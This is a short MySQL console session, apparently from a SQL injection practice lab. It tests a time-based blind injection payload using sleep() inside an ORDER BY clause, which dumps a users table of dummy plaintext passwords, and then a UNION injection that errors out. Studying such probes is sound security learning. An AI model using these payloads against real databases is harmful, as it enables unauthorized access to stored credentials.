 mysql> SELECT * FROM users ORDER BY '1' and if(1,sleep(0.1),0);
+----+----------+------------+
| id | username | password   |
+----+----------+------------+
|  8 | admin    | admin      |
|  3 | Dummy    | p@ssword   |
| 11 | admin3   | admin3     |
|  6 | superman | genious    |
| 38 | less38   | hello      |
|  1 | Dumb     | Dumb       |
|  9 | admin1   | admin1     |
|  4 | secure   | crappy     |
| 12 | dhakkan  | dumbo      |
|  7 | batman   | mob!le     |
|  2 | Angelina | I-kill-you |
| 10 | admin2   | admin2     |
|  5 | stupid   | stupidity  |
| 14 | admin4   | admin4     |
+----+----------+------------+
14 rows in set (1.40 sec)
mysql> SELECT * FROM users ORDER BY '1' union select version();
ERROR 1221 (HY000): Incorrect usage of UNION and ORDER BY